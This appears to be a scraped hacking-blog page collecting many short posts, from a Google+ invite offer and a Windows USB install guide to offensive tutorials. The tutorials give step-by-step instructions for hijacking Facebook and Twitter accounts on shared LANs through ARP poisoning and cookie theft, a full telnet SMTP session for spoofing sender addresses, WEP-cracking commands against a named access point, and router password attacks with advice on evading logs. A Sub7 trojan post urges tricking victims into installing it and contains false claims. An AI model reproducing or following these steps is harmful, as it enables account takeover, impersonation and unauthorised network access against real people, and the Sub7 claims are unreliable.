How to Get Google+ Invitations

A few days ago I received an Google+ invitation from Angga Reza . Thanks to him I now have an Google + account . Looks great , better that facebook . If you want to get Google + invitation email me at buddy.coolboys@gmail.com , in email write your name , lastname and your gmail address.


Just follow steps below and you’ll be able to have google+ account .
1) Email me at hackspc@gmail.com , then I will add you as friend to a circle called “friends” and shared a post with you. It looks like this

2)Once you get the invite click on Learn more about Google+
3)On the next screen click on “Join +”:

4) This will trigger the notification to you and next time you enter http://plus.google.com you will be able to use it.
This is working for me , please let us know your comments. If you have already google + acc add me as friend , find me by email buddy.coolboys@gmail.com
Read more ...

Hacking Router Passwords Using a Dictionary Attack

In one of my previous post i told you about the Basics of Password cracking  In this tutorial i will teach you how to crack a Router password by using a dictionary attack  .


What is a Dictionary Attack ?

An attack that tries all  the phrases or words in a dictionary, trying to crack a password or key .A dictionary password cracker simply takes a list of dictionary words, and one at a time encrypts them to see if they encrypt to the one way hash from the system. If the hashes are equal, the password is considered cracked, and the word tried from the dictionary list is the password.

Can I make my Own Dictionary for Cracking ?

Yes you can make your own dictionary .There are plenty of world list generators which creates different types of words you can store the words generated by  the word list generator according to your needs  in a note pad and create  your own dictionary try googling them

What are the tools used for a Dictionary attack ?

There are many tools used for a dictionary attack you can refer my post on  Different Password Cracking Tools   But in this tutorial i will teach you how to crack router passwords using  Hydra  you can download the latest version of hydra from Here

Hacking Router  Passwords Using a Dictionary Attack

I will be using hydra which is installed in backtrack if you don't have Backtrack .Its ok you can do the same  by installing  Hydra - windows version
                                                     
For HQ version click Here


video


Disadvantages of  a Dictionary attack

The password should be there in the dictionary your using or this attack will fail
so always use a good dictionary for this attack . Logs will be created on PC or the router
your hacking so always use a proxy .

Read more ...

Acunetix Web Vulnerability Scanner (WVS)

Acunetix Web Vulnerability Scanner (WVS) is designed to audit web site security.


There is a free *nix based version as well as a Windows based version which ranges in price from a free trial to thousands of dollars.

// WVS contains a suite of tools designed to assist penetration testers in auditing web sites and also has the ability to output an easy to read summary for clients. What really sets this particular scanner apart from others is their proprietary AcuSensor Technology. By installing the AcuSensor Technology on the target system prior to scanning, one is able to decrease the number of false positives, identify more vulnerabilities, and accurately determine the vulnerable code. This works with closed source applications as well as open source. WVS will definitely work without AcuSensor, but, it is incredibly more accurate when this module is properly deployed on the target system.

// Composition of Acunetix Web Vulnerability Scanner:
Site Crawler - used to map a web site by following links and gathering information in a similar fashion to search engine web crawlers.
Target Finder - used to identify http/https servers from a given IP range.
Domain Scanner - used to enumerate additional sub-domains for use as potential targets.
Blind SQL Injector - automates the process of extracting database information through SQL injection.
HTTP Editor - for constructing custom HTTP/HTTPS requests in order to analyze responses.
HTTP Sniffer - HTTP proxy that allows logging, intercepting, and modifying HTTP/HTTPS traffic on the fly.
HTTP Fuzzer - allows fuzzing of request parameters or headers. Useful for determining buffer overflows or input validation errors.
Auth Tester - tool for performing dictionary based attacks against basic HTTP, NTLM, and form based authentication.

// WVS is capable of detecting a number of vulnerabilities including, but not limited to, the following:
Cross Site Scripting
Code Execution
SQL Injection
File Creation
Cookie Manipulation
CRLF Injection
Cross Frame Scripting
Directory Traversal
Email Injection
File Inclusion
Path Disclosure
PHP Code Injection
LDAP Injection
Remote XSL Inclusion
URL Redirection
XPath Injection
Source Code Disclosure
It also utilizes the GHDB (Google Hacking Database).
This is one of those very useful tools that penetration testers should seriously consider purchasing as it helps greatly when auditing web sites and servers and creating detailed reports for customers.


Read more ...

AATools

"Essential Security Diagnostic Tool for Everyone Who Wishes to Protect His Computer and The Data It Contains"

Have you been port scanned lately? Completely ignoring network security is not smart and ignorance isn't exactly bliss. If you access the Internet via a cable modem, DSL, or even a dial-up connection, someone is always knocking on your virtual front door, giving your system the once-over.
Whether you dial-up your ISP or have an "always on" cable modem, the first item on your agenda needs to be finding a secure firewall to protect your computer. Some firewalls are better than others, but you should never trust clever advertising claiming that a cheap firewall will completely protect your data. Once you have decided on a firewall, be it a hardware or software solution, testing the security of that firewall is essential, and AATools is just a testing utility that verifies the integrity of your security and firewall functions.
Advanced Administrative Tools (AATools) investigates and gathers information about your computer, network status, and service availability. That is a layman’s way of saying it performs an inspection on everything vital to network security as it pertains to the protection of your computer, including the utilization of tools to check open ports, proxies, email lists, Internet applications, and general system information.
Useful for system administrators, service personnel or anyone who simply wants to know more about their PC and its connections to the network or Internet, audit your network security.
– ZDNet/Hotfiles.com
AATools includes:
  • Port Scanner with an internal database of ports (officially assigned, unofficially used, or currently affected by network Trojan programs) that analyzes hosts and different services that have been started on them. Its comprehensive scanning engine gathers information about the services, threads, etc. The AATools Port Scanner accurately determines active ports/services using TCP/UDP port interrogation.
  • Proxy Analyzer that tests lists of proxies and/or verifies a list of addresses on present proxy servers. It provides the most detailed information about the proxy itself, including, its headers, locations etc.
  • RBL Locator (RealTime BlackList Locator) designed to quickly search for an IP address in DNS-Based spam databases. RBL Locator checks an IP address against the most known blacklists. It helps you determine if you're listed as a "bad actor" within any of the shared blacklists.
  • Trace Route that shows you the path that a packet sent from your machine to some other machine on the network takes as it hops from router to router. It will show you the IP address and the actual name of each router, line-by-line.
  • Email Verifier – your unique solution for the "message delivery error". You don't need to disturb your clients and friends anymore to verify whether their e-mail addresses are still valid or not. Email Verifier connects directly to their SMTP server and checks it for you. Nothing is sent to the recipient.
  • Links Analyzer – a new state-of-the-art utility that scans your URLs and IE Favorites and notifies you if a link has been changed or has become invalid. It also acts as a navigation tool and makes it very easy to find what you are looking for eliminating the need to search inside folders.
  • Network Monitor that shows you an extremely large amount of supplementary information about your outbound and inbound network connections. Plus, the AATools Network Monitor maps open ports to the owning application (for Windows NT/2000/XP only). It is useful in diagnosing networks and monitoring your computer's network connections.
  • Process Monitor that provides you the information about the processes and applications loaded into your PC's memory, including sniffers and hooks.
  • Whois, a useful network information utility that allows you find all the available information about IP addresses, host names, location, NSP name, administrator and technical support contact information of any Internet address.
  • System Info that collects and displays your system configuration information. Support technicians require specific information about your computer when they are troubleshooting your configuration. You can use the System Info tool to quickly find the data they need to resolve your system problem.
  • Resource Viewer intended for viewing the resources of executable files (with the .exe and .dll extension). It displays comprehensive information about program resources including dialogs, icons, strings and more. Resource Viewer can also be used to save resources of any selected module on your hard disk.
  • Registry Cleaner that cleans up unnecessary registry entries in your registry and helps increase your computer performance, speed up the operation system loading and reduce the number of failures.
System Requirements
* Windows 2000/XP/Vista/7 (32-bit)
* Internet connection or TCP/IP enabled LAN.
* Internet Explorer 5.5 or higher.

Download Now :
Advanced Administrative Tools
Version: 5.92
For Windows 2000/XP/Vista/7 (32-bit)
* No Mac or Linux version available
Read more ...

Trojan Sub7

If you haven't heard of Sub7, I suggest you leave now, find out what it is, then come back. Stop wasting my time. If you think you have the skilled mind for it, stick around, and I will introduce you to one of the many essential tools hackers have ready at all times.

Origin

Sub7 was invented in the late 1980's by a legend known as Mobman. Mobman wanted to make the basic tasks of a hacker easily accessable and easy to implement. I'm not sure what exactly he programmed it in, but it was probably something extremely difficult and involved, like Visual Basic or A+. I read up on Mobman, no one knows of his whereabouts and some even claim that he is dead (real hackers know better). Either way, we can all thank Mobman for this great program.

What it is

Sub7 is a R.A.T (Remote Administration Tool) that basically has two parts: a client, and a server. After you have the server installed on another machine, or trick another person into installing the server on their machine, you can use the client to connect to them through network protocols and routes. After you're connected to them, the client provides you with a series of hacking tools and features to use on your victim. Which, obviously, is the goal of any hacker.
Sub7 has made this easy, but the only hard part is having the server installed on the other machine. You can see the official Sub7 website for tactics on how to accomplish this.


Screenshot of the Sub7 client window


Features

Sub7 is well-known for it's wide selection of elite tools and features. Listed below are just a few that come to mind:
  • Keylogger
  • Uploader
  • Server
  • Customized skins
  • Hide cursor
  • Client
  • CDROM close/open
  • Hide cursor
  • IP Pinging
  • Name lookup/revolution
  • Change the appearance of icon

Availability

Sub7 was banned by the United Nations in 1995, but I consulted my many underground resources and found it for you. The last version that was made was Sub7 Legends, and is available for download here. This file is extremely rare, and was very hard to find. I had to download it through KaZaA.
Again, as with many things found on this site, the creator of this site is NOT responsible for anything you do with the knowledge or tools found within the site. Everything here is for educational purposes only. If you do not agree, leave now.
Read more ...

CallerIP

Similar to Caller ID for your telephone, CallerIP shows you who is connecting to your system at any time.
# Plot all connections
This feature enables you to have CallerIP plot all the connections on the world map. This in turn allows for easy and quick analysis of where connections made to/from your machine reside.
# New look table
The new look table includes gradient fills. This means the color of the row in the table depends on the threat of the connection. If the connection being made to your machine is harmless then the gradient will be green. Another quick an easy way to identify the threat of a connection.
# Condensed CallerIP
CallerIP now allows you to minimize it to a very small and detailed dialog box. The small window gives you everything you need to know but stays in the background.
# Realtime monitoring instantly identifies suspect activity and spyware
CallerIP monitors all connections to and from your system and actively scans ports for possible back doors that allow unauthorized access.
# Identifies the country of origin for all connections
A connection to/from a high-risk country is a key indicator of suspect activity and could likely be someone looking to steal your confidential information or compromise your system. CallerIP shows you the country location of connections so you can identify suspect activity and protect your information.
# Network Provider reporting with abuse reporting information
See the contact and abuse reporting information for the company providing internet access for an IP address or website, so you can easily report hackers or Internet abuse.
# Worldwide Whois reports
CallerIP Pro queries worldwide databases to report the up-to-date registration information for the 'owner' of an IP address or domain. Information includes name, address, phone and email contact information.
# Detailed log of connection history with search options
Each connection or attempted connection is automatically logged, with search capabilities for quick lookups of past connection activity.
Advanced Features
# The Advanced Edition includes all the standard features plus:
# CallerIP Server
Allows you to monitor your machine from a remote location. You can view the Caller History and Current Callers list in a browser window from anywhere in the world. Keep tabs on your home PC from the office of vice versa. No need to worry about your PC being connected to without your permission. The ultimate in PC security. Screenshot.
# Improved logging technique
Searching large log files is literally hundreds of times faster than before. Find any IP or connection in lightning quick time.
Automated alerts of high-risk connections
Instant notifications for high risk or suspect connections are provided by email, pop-up window, or color-coded reports. And customizable alerts enable you to see an alarms for a connection by type (incoming/outgoing), country of origin, IP address, port or process name.


Read more ...

Hack Facebook / Twitter Accounts by stealing cookies

In this tutorial i will explain how to hack a Facebook/twitter accounts by stealing cookies. This method works only when the victims computer is in a LAN (local area network ).Best place to try out this is in schools ,collages ,cafes . where computers are connected in LAN .Before i proceed let me first explain "cookies "


What are cookies ? and what is the use of stealing cookies ?

Cookies are small files that stored on users computer by websites when a user visits them. The stored Cookies are used by the web server to identify and authenticate  the user .For example when a user logins in Facebook a unique string is generated and one copy of it  is saved on the server and other is saved on the users browser as Cookies. Both are matched every time the user does any thing in his account


So if we steal the victims cookie and inject them  in our browser we will be able to imitate the victims identity to the web server and thus we will be able to login is his account . This is called as Side jacking .The best thing about this that  we need not no the victims id or password all we need is the victims cookie

Hack Facebook / Twitter by stealing cookies 


Things we need 


1. Ettercap or Cain and able for ARP poisoning the victim
2. Wire shark for sniffing and stealing cookies
3. Firefox browser and Cookie logger add on for injecting the stolen cookies in our browser


Procedure :-


1. First ARP poison the victim .For this you can refer my previous articles on how to ARP poison the victims computer using Cain and able or Ettercap

2. After ARP poisoning open Wire shark ,click capture button from the menu bar , then select interface .Now select your interface (usually eth0 ) finally click start capture .

3. Now you can see the packets being captured , wait for a while till the victim logs in his account( Facebook /twitter ),

4. Mean while Find the IP address of Facebook ,for this you can open  CMD (command prompt ) and enter .Ping Facebook.com to find its IP address


5. Now filter the packets by entering the the IP address (Facebook) in the filter bar and click apply


6. Now Locate HTTP Get /home.php  and copy all the cookie names and values in a note pad as shown


7. Now open Firefox and open add and edit cookies ,which we downloaded earlier , add all the cookies values and save them as shown


8. Now open Facebook in a new tab , you will be logged in the victims account .


Voilà ......you have hacked the victims Facebook account by stealing cookies , You can also follow the same steps to hack  Twitter accounts
Read more ...

How to Send Anonymous Emails

Most of us are very curious to know a method to send anonymous emails to our friends for fun. But the question is, is it possible to send anonymous emails in spite of the advanced spam filtering technology adopted by email service provides like Gmail, Yahoo etc? The answer is YES, it is still possible to bypass their spam filters and send anonymous emails to your friends. For example, you can send an email to your friend with the following sender details.
From: Bill Gates <billg@microsoft.com>
The art of sending this kind emails is known as Email Spoofing. In my previous post on How to Send Fake Email I insisted on using your own SMTP server to send anonymous emails. This method used to work successfully in the past, but today it has a very low success rate since Gmail and Yahoo(all major email service providers) blocks the emails that are sent directly from a PC. In this post I have come up with a new way to send anonymous emails (spoofed emails) that has 100% success rate. If you have to successfully send an anonymous email or spoofed email, you should send it using a relay server.
What is a Relay Server?
In simple words, a relay server is an SMTP Server that is trusted by Google or Yahoo as an authorised sender of the email. So, when you send an email using a relay server, the email service providers like Yahoo and Gmail blindly accept the emails and deliver it to the inbox of the recipient. If the SMTP server is not authorised, Google and Yahoo will reject all the emails sent from this SMTP server. This is the reason for which using our own SMTP server to send emails fail.
So What’s Next?
Now all we have to do is, find a trusted SMTP server to Send Spoofed Emails. Usually all the emails that are sent from web hosting providers are trusted and authorised. So, you have to find a free web hosting provider that allows you to send emails. But, most of the free Web Hosts disable the Mail feature and do not allow the users to send emails. This is done just to avoid spamming. However all the paid hosting plans allow you to send any number of emails. Once you find a hosting service that allows to send emails from their servers, it’s just a cakewalk to send anonymous emails. All we have to do is just modify the email headers to insert the spoofed From address field into it.
I have created a PHP script that allows you to send emails from any name and email address of your choice. Here is a step-by-step procedure to setup your own Anonymous Email Sender Script
1. Goto X10 Hosting  and register a new account.
2. Download my Anonymous Email Sender Script (sendmail.rar).
3. Login to your FreeWebHostingArea Account and click on File Manager.
4. Upload the sendmail.php, pngimg.php and bg1.PNG files to the server.
5. Set permissions for sendmail.php, pngimg.php and bg1.PNG to 777.
6. Now type the following URL
http://yoursite.x10hosting.com/sendmail.php
NOTE: yoursite must be substituted by the name of the subdomain that you have chosen during the registration process.
7. Use the script to send Anonymous Emails. Enjoy!!!
Tell me whether it worked or not. Please pass your comments…
WARNING: ALL THE INFORMATION PROVIDED IN THIS POST ARE FOR EDUCATIONAL PURPOSES ONLY. I AM NOT RESPONSIBLE FOR ANY MISUSE.
Read more ...

How to Install Windows 7 From a USB Drive

Installing Windows from a USB flash drive has several advantages – First of all, the overall speed of the installation process will increase significantly, carrying a USB stick is much more convenient than a DVD, and finally it becomes possible to install the OS even on those systems that do not have a DVD drive, such as a netbook.
In this post, I will show you how to load the Windows installation on to your USB flash drive and make it bootable just like the DVD.
Tools Required:
1. USB flash drive with a minimum capacity of 4 GB.
2. Windows 7 set-up DVD.
Step-1: Plug-in your USB flash drive and backup all the existing data in it.
Step-2: Open the command prompt. If you are using Windows 7/Vista then open it with administrator rights*.
* Goto Start -> All Programs -> Accessories -> Right-click on “Command Prompt” and select “Run as Administrator”.
Step 3: In the command prompt, type in the following command:
 

DISKPART

 
This will start the Microsoft DiskPart utility as shown below:
Now issue the following command:
 

LIST DISK

This will show you a list of  available disks on your system.
Disk 0 is usually the hard disk.
In my case, Disk 5 is the USB drive (this can be a different one in your case).
Now issue the command as shown below:


SELECT DISK 5

NOTE: In the above command, 5 is the USB drive number on my system. If you have a different number on your system, then you need to replace 5 with that number.
Step-4: Now issue the following list of commands one by one as shown below:
CLEAN

CREATE PARTITION PRIMARY

SELECT PARTITION 1

ACTIVE

FORMAT FS=NTFS QUICK

ASSIGN

EXIT 


Minimize the command prompt and proceed to the next step.
Step 5: Insert the Windows 7/Vista installation disc and note down the “drive letter” of your DVD drive. In my case, it is “H:”. Now type the following list of commands as shown below:
H: CD BOOT
CD BOOT
BOOTSECT.EXE /NT60 M:(NOTE: M: is your USB drive letter)
EXIT 

Step-6: Copy the contents of your Windows 7/Vista installation disk into the USB flash drive.
That’s it! Your USB stick is now ready to boot and install the OS for you. Don’t forget to enable the “USB Boot” option and change the “boot priority to USB device from hard disk” in your BIOS settings.

I hope you like this post. Pass your comments to express your opinion. :)
Read more ...

How To: Change Your Ip In Less Then 1 Minute

This article will help you to change your IP address within a minute. Just follow the following step and you will be thru.

1. Click on "Start" in the bottom left hand corner of screen
2. Click on "Run"
3. Type in "command" and hit ok

You should now be at an MSDOS prompt screen.

4. Type "ipconfig /release" just like that, and hit "enter"
5. Type "exit" and leave the prompt
6. Right-click on "Network Places" or "My Network Places" on your desktop.
7. Click on "properties"

You should now be on a screen with something titled "Local Area Connection", or something close to that, and, if you have a network hooked up, all of your other networks.

8. Right click on "Local Area Connection" and click "properties"
9. Double-click on the "Internet Protocol (TCP/IP)" from the list under the "General" tab
10. Click on "Use the following IP address" under the "General" tab
11. Create an IP address (It doesn't matter what it is. I just type 1 and 2 until i fill the area up).
12. Press "Tab" and it should automatically fill in the "Subnet Mask" section with default numbers.
13. Hit the "Ok" button here
14. Hit the "Ok" button again

You should now be back to the "Local Area Connection" screen.

15. Right-click back on "Local Area Connection" and go to properties again.
16. Go back to the "TCP/IP" settings
17. This time, select "Obtain an IP address automatically"
tongue.gif 18. Hit "Ok"
19. Hit "Ok" again
20. You now have a new IP address

With a little practice, you can easily get this process down to 15 seconds.

P.S:
This only changes your dynamic IP address, not your ISP/IP address. If you plan on hacking a website with this trick be extremely careful, because if they try a little, they can trace it back

Read more ...

How to Trace IP address from Emails

If you deal with Computer Security and Penetration testing , you must be knowing the importance on IP address . To perform any kind of penetration testing or hacking you first need to know the IP address . Here I am going to discuss how to obtain IP address from Gmail , Yahoo and Hotmail .

Gmail

Open the mail you have received from your friend and click on the down arrow to the

 right of the reply button. Now click on Show Original.


 You will get to see the complete headers of the mail from which you have to find 
the IP from which this mail   was sent. Mostly in case of a static IP, the IP is
shown as in the figure


Hotmail:

Right click on the received mail and select 'view message source'


You will get the complete message with source. This is how the originating IP looks in hotmail


Yahoo:


Open the mail and at the right bottom of the mail, click on 'Full headers'


 Again over here you will get to see the IP in the same format as in hotmail and gmail, shown above.

Read more ...

Send Fake Email – Fake Email Pranks

Most of the email forging tutorials on internet will teach us how to send fake email connecting to SMTP server of the ISP or any other domain. But this is not possible since these hacks will no longer work today because SMTP of remote server will reject any attempts for unauthorised access.
Also many of the websites offer you to send fake email from their sites where none of them work. So we have to run our own SMTP server on our computer to successfully send a fake email. SMTP server is a simple software program which can be installed on your computer in few seconds. SMTP server allows you to send fake email right from your desktop easily and effectively.
Download QK SMTP server HERE. This is the SMTP server i am using in my tutorial. Once you download and install the server on your comp then you are all set to send fake email successfully.
PART A: CONFIGURING SMTP SERVER
Once you have installed the QK SMTP server on your comp you must perform the following configuration.
1. Click on “Settings” button on the main screen,the Settings window pops up
2. On Settings window click on “Basic Parameter” tab
3. Set binding IP to “127.0.0.1″
4. Set port to “25″
PART B: SENDING FAKE EMAIL (EMAIL FORGING)
1. Click on SMTP server icon on your desktop to start your SMTP server to run(The icon is shown on the notification area of the taskbar if it is running). If it is already running then this step can be ignored
2. Goto command prompt(Start-Accessories-Command prompt)
3. Type exactly as follows
C:\>telnet 127.0.0.1 25
Here 127.0.0.1 is the default IP of every computer.25 is the port number. SO you are connecting to the SMTP server running on your own computer. This step is very importand to send fake email.
NOTE: The IP 127.0.0.1 should not be substituted by any other IP.
Heres the snapshot of what you see after step 3. Click on it to enlarge

4. After typing the telnet command in the command prompt you get entry to the server which displays the following message. The response of a OK SMTP server is given below. Message within Green color is only explanation.
220 Welcome to QK SMTP Server 3
helo hacker (Type helo & any name followed by space)
250 Hello hacker (Server Welcomes You)
mail from:billg@microsoft.com (email ID can be anything of your choice. This is the ID from which fake email appears to have come from)
250 billg@microsoft.com Address Okay (Server gives a positive response)
rcpt to:admin@gmail.com (Type any valid recipient email address)
250 admin@gmail.com Address Okay (Server gives a positive response)
data (type this command to start input data)
354 Please start mail input
From:Gates <billg@microsoft.com>
To:admin@gmail.com
Date:Sat Jan 5,2008 9:45 PM
Subject:Test to send fake email
You can create as many headers followed by the “:” symbol.
NOTE: HEADERS SHOULD NOT CONTAIN A LINE GAP. IF SO IT IS CONSIDERED AS BODY OF THE EMAIL. Press enter twice so that there is a line gap between the header & body data
<HERE IS YOUR DATA>End the body of email by pressing [ENTER] .(dot) [ENTER]
250 Mail queued for delivery (Sever indicates that the email is ready for sending)
quit (Type this command to quit from server)
221 Closing connection. Good bye.
Connection to host lost
(You will get the above 2 lines of message after typing “quit” command)
(Your fake email is sent to the recipient)

*****END OF EMAIL FORGING*****
Here’s the screenshot for your convenience
NOTE: THE ABOVE METHOD HAS A VERY LOW SUCCESS RATE. FOR A COMPLETELY WORKING METHOD PLEASE REFER MY NEW POST - How to Send Anonymous Emails – A New Working Way
Read more ...

Facebook -game Hacks


In this tutorial i will show you how to hack How fast you click? game in facebook by Dll injection


What is DLL injection ?
In computer programming, DLL injection is a technique used to run code within the address space of another process by forcing it to load a dynamic-link library. DLL injection is often used by third-party developers to influence the behavior of a program in a way its authors did not anticipate or intend  


Follow the steps to hack How fast You can click ?


1. Download cheat engine from Here
2. Open how fast you can  click game in your browser




3. Select process to open as shown 


4. Selct you browser In my case it is firefox

5. Start the game 
6. Now select enable speed hack from cheat engine and set the timer to zero 


7. Thats it you can see the timer freezed 

8. After clicking you can disable  speed hack and post your score on your wall


Note:- You can use the same hack for other games like pinball and minesweeper
Read more ...

Cracking WEP Using Backtrack - WiFi Hacking

In my previous article WiFi Hacking Part 1, i wrote about the necessary tools and stuff  that you require for WiFi Hacking .If you have not read the article, please go through it before reading this one

In this article i will explain how you can crack wireless network's WEP key using Backtrack in six easy steps


WiFi Hacking Part 2 


I believe all my blog readers have read the previous article WiFi Hacking Part 1, and know what are the tools and stuff that you require for WiFi hacking

Commonly Used Terms :- 

  • WEP - Wired Equivalency Privacy, it is a security protocol for Wi-Fi networks
  • Access Point (AP)- A wireless router
  • MAC Address - Media Access Control address, a unique id assigned to wireless adapters and routers .It comes in hexadecimal format (ie 00:15:eR:21:a3:63)
  • BSSID - Access Point’s MAC address
  • ESSID - Access Point’s Broadcast name

Cracking WEP Using Backtrack 


Step -1 Booting Backtrack

Boot your copy of Backtrack from your USB drive (refer my article on how to make a bootable Backtrack USB ),Once booted you will be prompted for the login details, enter usename as "root" and password as "toor", finally enter "startx " to start backtrack .Now once you have logged in, launch a new konsole terminal by clicking the konsole terminal icon which is there on the task bar .Now plug in your Wifi usb card and type in the following commands in the terminal as shown
ifconfig wlan0 up

where wlan0 is the name of the wireless card ,it can be different .To see all wireless cards connected to your system simply type" iwconfig "

Step -2 Putting your WiFi card on Monitor Mode

The purpose of this step is to put your card into what is called monitor mode. Monitor mode is the mode whereby your card can listen to every packet in the air ,It is similar to a Promiscuous mode which is used for packet sniffing in a LAN .You can put your card into Monitor mode by entering the following commands in a terminal
airmon-ng  start (your interface)

Example :- airmon-ng  start wlan0

Now a new interface mon0 or ath0 will be created , You can see the new interface is in monitor mode by entering "iwconfig" as shown


Step -3  Monitor the air for WiFI connections 


Now after putting the card in monitor mode you will need to monitor the air for available wireless networks (WiFi connections)around  you , For this you'll have to use a tool called "airodump" .

So you can start monitoring the air with airodump by enter the following commands
airodump-ng  mon0

where mon0 is the new interface which we created in the previous step
Bssid shows the mac address of the AP, CH shows the channel in which AP is broadcasted and Essid shows the name broadcasted by the AP, Cipher shows the encryption type ,

Stop the process by pressing  "ctrl +c " and select your target  ,Since i am only cracking WEP  i will take "johny" as my target from now on

Step -4 Capturing Data with Airodump 

Now to crack the WEP key you'll have to capture the targets data into a file, To do this we use airodump tool again, but with some additional switches to target a specific AP and channel. Most importantly, you should restrict monitoring to a single channel to speed up data collection, otherwise the wireless card has to alternate between all channels .You can restrict the capture by giving in the following commands
airodump-ng mon0 --bssid -c (channel ) -w (file name to save )
As my target is broadcasted in channel 2 and has bssid  "98:fc:11:c9:14:22" ,I give in the following commands and save the captured data as "johnywep"
airodump-ng   mon0 --bssid  98:fc:11:c9:14:22   -c 2  -w  johnywep
Do not close this terminal (run the other commends simultaneously in an another terminal)


Step -5 Using Airepaly to Speed up the cracking  

You will have to capture at least 25,000 data packets to crack WEP .This can be done in two ways, The first one would be a (passive attack ) wait for a client to connect to the AP and then start capturing the data packets but this method is very slow, it can take days or even weeks to capture that many data packets

The second method would be an (active attack )this method is fast and only takes minutes to generate and inject that many packets .

In an active attack  you'll have do a Fake authentication (connect) with the  AP ,then you'll have to generate and inject data packets.This can be done very easily by using a tool called "airepaly"

So you can do a Fake authentication with the AP using airepaly by entering the following commands in a new terminal
airepaly-ng - 1  3  -a (bssid fo the target )  (interface)

In my case i enter the following

airepaly-ng -1 3  -a 98:fc:11:c9:14:22 mon0 

After doing a fake auth ,now its time to generate and inject Arp (data )packets . To this you'll have to open a terminal simultaneously and enter the following commands
airepaly-ng 3  -b (bssid of target)  -h ( address of your card (mon0))   (interface)

In my case i enter
airepaly-ng 3  -b 98:fc:11:c9:14:22   -h 00:c0:ca:50:f8:32 mon0
If this step was successful  you'll see Lot of data packets in the airodump capture ( step 4  ) as shown


Wait till it reaches at least 25000 packets , best would be to wait till it reaches around 80,000 to 90,000 packets .Its simple more the data packets  less the time to crack .once you captured enough number of packets, close all the process's by pressing "Ctrl +c" or by simply clicking the into mark which is there on the terminal

Strep -6 Cracking WEP  key using Aircrack 

Now its time crack the WEP key from the captured data, we use Aircrack to achieve this

Enter the following commands to crack the WEP key
aircrack-ng  (name of the captured file (step 4) )

In my case i enter 

aircrack-ng johnywep-0.1-cap
With in a few minutes Aircrak will crack the WEP key as shown


Voila you have successfully  cracked the WEP key in Six simple steps

Hope you enjoyed the post, For further doubts and clarifications please pass your comments 


Read more ...

